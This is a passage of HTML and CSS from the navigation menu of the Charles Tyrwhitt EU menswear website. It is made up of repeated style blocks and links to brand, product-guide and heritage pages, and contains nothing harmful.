       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        ABOUT US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6511296790 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6511296790 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6511296790 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6511296790 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/nick-wheeler-america.html"
       class="navigationLink-6511296790 
       hide  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nicks Love Letter to the US 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6629515180 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6629515180 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6629515180 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6629515180 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/doing-things-properly.html"
       class="navigationLink-6629515180 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9605727172 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9605727172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9605727172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9605727172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/our-heritage.html"
       class="navigationLink-9605727172 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8234210811 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8234210811 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8234210811 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8234210811 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us.html"
       class="navigationLink-8234210811 
       hide capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2528936973 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2528936973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2528936973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2528936973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/about-nick.html"
       class="navigationLink-2528936973 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4343623013 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4343623013 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4343623013 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4343623013 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4343623013) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4343623013 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Products 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3747382651 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3747382651 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3747382651 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3747382651 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/shirt-of-the-season.html"
       class="navigationLink-3747382651 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2382190924 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2382190924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2382190924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2382190924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/why-we-love-linen.html"
       class="navigationLink-2382190924 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9941498532 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9941498532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9941498532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9941498532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-our-gilets.html"
       class="navigationLink-9941498532 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9798441390 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9798441390 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9798441390 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9798441390 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/tyrwhitt-icons.html"
       class="navigationLink-9798441390 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tyrwhitt Icons
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1971692920 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1971692920 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1971692920 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1971692920 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/the-white-shirt.html"
       class="navigationLink-1971692920 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9378387081 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9378387081 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9378387081 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9378387081 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/the-white-shirt.html"
       class="navigationLink-9378387081 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2818350818 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2818350818 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2818350818 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2818350818 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-our-shirt-weaves.html"
       class="navigationLink-2818350818 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Shirt Weaves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8181342919 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8181342919 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8181342919 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8181342919 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/about-our-non-iron-shirts.html"
       class="navigationLink-8181342919 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9254635407 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9254635407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9254635407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9254635407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-our-collars.html"
       class="navigationLink-9254635407 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Collars
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1153287822 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1153287822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1153287822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1153287822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/the-suit-collection.html"
       class="navigationLink-1153287822 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The Suit Guide
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6926881929 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6926881929 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6926881929 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6926881929 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6926881929) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6926881929 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        About Us
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2600707194 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2600707194 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2600707194 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2600707194 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us.html"
       class="navigationLink-2600707194 
       capitalize d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1978036689 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1978036689 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1978036689 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1978036689 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/nick-wheeler-america.html"
       class="navigationLink-1978036689 
       hide capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nicks Love Letter to the US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2000085829 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2000085829 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2000085829 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2000085829 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/doing-things-properly.html"
       class="navigationLink-2000085829 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9600788781 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9600788781 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9600788781 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9600788781 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/our-heritage.html"
       class="navigationLink-9600788781 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4395642568 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4395642568 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4395642568 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4395642568 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/about-nick.html"
       class="navigationLink-4395642568 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7625477405 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7625477405 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7625477405 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7625477405 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/tyrwhitt-takeback-scheme.html"
       class="navigationLink-7625477405 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Donate your preloved menswear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


@media (max-width: 1366px) {
.pd-wrap-nav{
width:100% !important;
    transform: translate(-50%, -20%) !important; 
left: 50% !important;
}
}
    

    .column-7581679247 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7581679247, .column2-7581679247 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7581679247 {
        box-shadow: none;
        
    }
    
    .column2-7581679247 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7581679247 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7581679247 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7581679247 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7581679247 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7581679247 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7581679247 {
            box-shadow: none;
            
        }
        
        .column2-7581679247 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7581679247 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7581679247 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7581679247 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7581679247 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7581679247 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7581679247 {
            box-shadow: none;
            
        }
        
        .column2-7581679247 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7581679247 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7581679247 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7581679247 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7581679247 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7581679247 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7581679247 {
            box-shadow: none;
            
        }
        
        .column2-7581679247 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7581679247 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7581679247 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7581679247 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7581679247 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7581679247 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-7581679247 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-2696660659 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2696660659, .column2-2696660659 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2696660659 {
        box-shadow: none;
        
    }
    
    .column2-2696660659 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2696660659 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2696660659 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2696660659 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2696660659 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2696660659 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2696660659 {
            box-shadow: none;
            
        }
        
        .column2-2696660659 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2696660659 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2696660659 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2696660659 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2696660659 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2696660659 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2696660659 {
            box-shadow: none;
            
        }
        
        .column2-2696660659 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2696660659 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2696660659 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2696660659 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

